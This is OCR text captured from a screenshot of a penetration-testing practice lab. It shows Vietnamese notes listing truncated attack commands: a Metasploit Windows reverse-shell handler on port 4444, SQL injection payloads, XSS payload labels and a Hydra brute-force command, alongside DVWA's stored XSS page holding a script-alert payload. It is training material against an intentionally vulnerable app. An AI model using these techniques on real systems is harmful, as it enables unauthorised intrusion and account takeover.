 Library
Type here to sea...
My Computer
KaliLinux
Eve-ng
K8s_Master
K8s_Worker
Windows 10
Ubuntu Desktop
Zabbix
Wazuh
HIDS
Wazuh
Ubuntu Desktop
KaliLinux
1 2 3 4
7:40
Trash
File
H
File Edit Search Vie
10 msfconsole
11 use exploit/multi/
12 set payload windows
13 set LHOST 192.168.
14 set LPORT 4444
15 exploit
16
17 sudo python3 -m ht
18
19 kịch bản 3: Web att
20 1. SQL injection
21 payload 1: ‘ OR 1=
22 payload 2: ' union
23 2. XSS (Reflected,
24 payload XSS Reflec
25 payload XSS Restor
26 3. Brute Force
27 Dùng công cụ Hydra
28 hydra -l admin -P
form "/dvwa/vulner
brute/:username=^U
PHPSESSID=(Session
29
Vulnerability: Stored Cros
192.168.119.119/DVWA/vulnerabilities/xss_s/
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
Vulnerability: Stored Cross Site Scripting (XSS)
Name * aaaaa
Message * <script>alert(document.domain)</script>
Sign Guestbook Clear Guestbook
192.168.119.119
192.168.119.119
OK
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/
Read 192.168.119.119